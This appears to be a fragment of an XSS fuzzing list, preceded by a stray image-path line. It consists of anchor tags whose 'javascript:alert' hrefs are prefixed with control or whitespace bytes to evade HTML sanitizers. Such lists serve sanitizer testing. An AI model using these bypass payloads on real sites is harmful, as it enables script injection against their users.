 <a href="\xE2\x80\x89javascript:javascript:alert(69)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x80javascript:javascript:alert(70)"
id="fuzzelement1">test</a>
<a href="\x17javascript:javascript:alert(71)"
id="fuzzelement1">test</a>
<a href="\x03javascript:javascript:alert(72)"
id="fuzzelement1">test</a>
<a href="\x0Ejavascript:javascript:alert(73)"
id="fuzzelement1">test</a>
<a href="\x1Ajavascript:javascript:alert(74)"
id="fuzzelement1">test</a>
<a href="\x00javascript:javascript:alert(75)"
id="fuzzelement1">test</a>
<a href="\x10javascript:javascript:alert(76)"
id="fuzzelement1">test</a>